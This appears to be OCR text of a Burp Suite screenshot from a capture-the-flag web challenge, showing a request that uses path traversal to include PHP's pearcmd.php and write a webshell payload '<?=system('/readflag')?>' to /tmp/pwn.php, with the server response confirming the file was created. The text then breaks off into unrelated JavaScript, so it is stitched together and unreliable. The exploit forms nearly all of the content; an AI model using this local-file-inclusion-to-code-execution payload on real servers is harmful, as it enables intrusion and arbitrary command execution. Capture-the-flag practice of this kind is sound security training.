 Request
Pretty Raw Hex \n
1 GET /?page=../../../../usr/local/lib/php/pearcmd.php&+config-create+/tmp/<?=
system('/readflag')?>/*+/tmp/pwn.php HTTP/1.1
2 Host: sourcelessguessyweb.chall.seetf.sg:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
eadflag')?>/*/pear/data
64 PEAR Installer download download_dir /tmp/<?=system('/r
eadflag')?>/*/pear/download
65 directory
66 Systems manpage files man_dir /tmp/<?=system('/r
eadflag')?>/*/pear/man
67 directory
68 PEAR metadata directory metadata_dir <not set>
69 PHP CLI/CGI binary php_bin <not set>
70 php.ini location php_ini <not set>
71 --program-prefix passed to php_prefix <not set>
72 PHP's ./configure
73 --program-suffix passed to php_suffix <not set>
74 PHP's ./configure
75 PEAR Installer temp directory temp_dir /tmp/<?=system('/r
eadflag')?>/*/pear/temp
76 PEAR test directory test_dir /tmp/<?=system('/r
eadflag')?>/*/pear/tests
77 PEAR www files directory www_dir /tmp/<?=system('/r
eadflag')?>/*/pear/www
78 Cache TimeToLive cache_ttl <not set>
79 Preferred Package State preferred_state <not set>
80 Unix file mask umask <not set>
81 Debug Log Level verbose <not set>
82 PEAR password (for password <not set>
83 maintainers)
84 Signature Handling Program sig_bin <not set>
85 Signature Key Directory sig_keydir <not set>
86 Signature Key Id sig_keyid <not set>
87 Package Signature Type sig_type <not set>
88 PEAR username (for username <not set>
89 maintainers)
90 User Configuration File Filename /tmp/pwn.php
91 System Configuration File Filename #no#system#config#
92 Successfully created default configuration file "/tmp/pwn.php"
93 `.replace(/[^A-Za-z0-9!?]/g, ' ').trim();
94
95 if (message) {
96 let currIdx = 0;
97 let messageLength = message.length;
98
99 let parts = document.querySelectorAll('.lazarus-pit > div');
100 for (let i = 0;
i < parts.length;
i++) {
101 let partLength = parts[i].innerHTML.length;